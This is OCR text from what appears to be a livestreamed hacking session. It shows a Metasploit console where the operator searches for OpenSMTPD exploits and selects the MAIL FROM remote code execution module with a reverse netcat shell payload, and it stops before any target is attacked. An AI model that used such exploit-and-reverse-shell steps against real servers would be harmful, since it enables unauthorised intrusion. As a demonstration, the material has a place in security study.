 TARGET IP
SCORE
1000
Newest Sub
Trevor Nuckles
Viewers
7
73
Super Chat
Joe Joe: $1.99
root@kali-desktop: ~
root@kali-desktop: ~ 105x21
msf6 > loadpath /usr/share/metasploit-framework/modules/exploits/linux/
Loaded 0 modules:
msf6 > search OpenSMTPD
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/smtp/opensmtpd_mail_from_rce 2020-01-28 excellent Yes OpenSMTPD MAIL FROM R
emote Code Execution
1 exploit/unix/local/opensmtpd_oob_read_lpe 2020-02-24 average Yes OpenSMTPD OOB Read Lo
cal Privilege Escalation
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/local/opensmtpd_oo
b_read_lpe
msf6 > use exploit/unix/smtp/opensmtpd_mail_from_rce
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(unix/smtp/opensmtpd_mail_from_rce) >
tools
File System
Home
$_ #_
Terminator
CCTV - CAM6
00:19:22
NOTES
LIVE
Search